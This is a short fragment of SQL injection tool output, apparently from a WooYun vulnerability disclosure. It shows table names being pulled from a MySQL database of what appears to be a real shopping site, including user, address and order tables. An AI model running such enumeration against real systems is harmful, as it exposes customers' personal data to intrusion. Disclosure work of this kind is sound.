 back-end DBMS: MySQL 5.0
[16:52:19] [INFO] fetching tables for database: 'yunmao'
[16:52:19] [INFO] the SQL query used returns 111 entries
[16:52:19] [WARNING] reflective value(s) found and filtering out
[16:52:19] [INFO] retrieved: ymall_setting
[16:52:19] [INFO] retrieved: ymall_setting_copy
[16:52:19] [INFO] retrieved: ymall_shop_goods
[16:52:20] [INFO] retrieved: ymall_shop_goods_cate
[16:52:20] [INFO] retrieved: ymall_shop_ydition
[16:52:20] [INFO] retrieved: ymall_test
[16:52:20] [INFO] retrieved: ymall_user
[16:52:20] [INFO] retrieved: ymall_user_address
[16:52:21] [INFO] retrieved: ymall_user_blacklist
[16:52:21] [INFO] retrieved: ymall_user_cart
[16:52:21] [INFO] retrieved: ymall_user_collecd
[16:52:21] [INFO] retrieved: ymall_user_complaint
[16:52:21] [INFO] retrieved: ymall_user_order
[16:52:22] [INFO] retrieved: ymall_user_orderlogics
[16:52:22] [INFO] retrieved: ymall_user_orderproce
[16:52:22] [INFO] retrieved: ymall_user_orderrem
[16:52:22] [INFO] retrieved: ymall_user_stat
[16:52:23] [INFO] retrieved: ymall_useraddre
[16:52:23] [INFO] retrieved: ymall_useraudit
www.wooyun.org